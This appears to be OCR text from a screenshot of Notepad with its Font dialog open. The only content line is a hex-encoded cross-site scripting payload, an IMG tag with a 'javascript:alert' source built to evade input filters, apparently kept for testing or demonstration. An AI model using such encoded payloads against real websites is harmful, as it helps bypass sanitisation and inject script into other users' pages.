 Untitled - Notepad
File Edit Format View Help
<IMG SRC=x6Ax61x76x61x73x63x72x69x70x74x3Ax61x6Cx65x72x74x28x27x58x53x53x27x29>
Font
Font: Font style: Size:
Palatino Linotype Bold 1.00
Lucida Sans Unicode
Microsoft Sans Serif
Modern
MS Sans Serif
MS Serif
Palatino Linotype
Regular
Italic
Bold
Bold Italic
16
18
20
22
24
26
28
Sample
Script:
Western
Show more fonts
OK Cancel
Font
Size must be a number.
OK
Activate Windows
Go to Settings to activate Windows.